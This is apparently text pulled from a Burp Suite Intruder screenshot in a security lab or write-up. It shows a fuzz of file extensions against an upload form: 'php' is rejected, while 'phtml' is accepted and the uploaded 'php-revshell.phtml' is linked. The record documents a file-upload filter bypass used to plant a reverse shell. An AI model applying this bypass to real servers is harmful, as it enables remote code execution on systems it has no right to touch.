 Result 1 | Intruder attack
Payload: php
Status code: 200
Length: 1112
Timer: 82
Previous
Next
Request Response
Pretty Raw Hex Render
\n
22 <body>
23 <div class="first">
24 <div class="main-div">
25 <form action="" method="POST" enctype="multipart/form-data">
26 <p>
Select a file to upload:
</p>
27 <input type="file" name="fileUpload" class="fileUpload">
28 <input type="submit" value="Upload" name="submit">
29
30 <p class='erro'>
PHP não é permitido!
</p>
Search...
0 highlights
Result 8 | Intruder attack
Payload: phtml
Status code: 200
Length: 1174
Timer: 83
Previous
Next
Request Response
Pretty Raw Hex Render
\n
25 <form action="" method="POST" enctype="multipart/form-data">
26 <p>
Select a file to upload:
</p>
27 <input type="file" name="fileUpload" class="fileUpload">
28 <input type="submit" value="Upload" name="submit">
29
30 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/php-revshell.phtml'>
Veja!
</a>
Search...
0 highlights